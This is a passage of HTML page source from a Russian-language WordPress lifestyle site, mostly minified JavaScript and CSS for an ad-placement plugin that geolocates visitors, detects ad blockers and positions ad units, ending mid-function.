";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script> <script type="text/javascript">var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/vivalady.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});</script> <link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-180x180.png" /><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2025/04/cropped-png-klev-club-3noe-p-kosmetologiya-png-3-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vivalady.info\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vivalady.info\/ip.html","get_ip":"https:\/\/vivalady.info\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return 